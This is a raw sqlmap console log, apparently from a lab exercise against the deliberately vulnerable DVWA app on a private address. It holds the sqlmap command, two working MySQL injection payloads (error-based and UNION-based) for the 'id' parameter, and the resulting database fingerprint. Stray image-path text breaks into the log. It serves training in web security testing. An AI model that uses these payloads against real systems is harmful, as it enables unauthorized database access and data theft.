 [18:22:16] [INFO] target url appears to be UNION injectable with 2 columns
[18:22:16] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 223 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: Submit=Submit&id=\%' AND (SELECT 7566 FROM(SELECT COUNT(*),CONCAT(0x3a786c753a,(SELECT (CASE WHEN
 (7566=7566) THEN 1 ELSE 0 END)),0x3a676a793a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND '%'='
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: Submit=Submit&id=\%' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a786c753a,0x6751527441485​24c4265,0x3a67
6a793a), NULL#
---
[18:22:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5.0
[18:22:19] [INFO] fetching current database
current database:    'dvwa'
[18:22:19] [INFO] fetched data logged to text files under 'D:\sqlmap\output\172.17.135.6'
[*] shutting down at 18:22:19
红日俱乐部
D:\sqlmap>sqlmap.py -u "http://172.17.135.6:8080/dvwa/vulnerabilities/sqli/?Submit=Submit&id=%5c" --cookie "PH
--current-db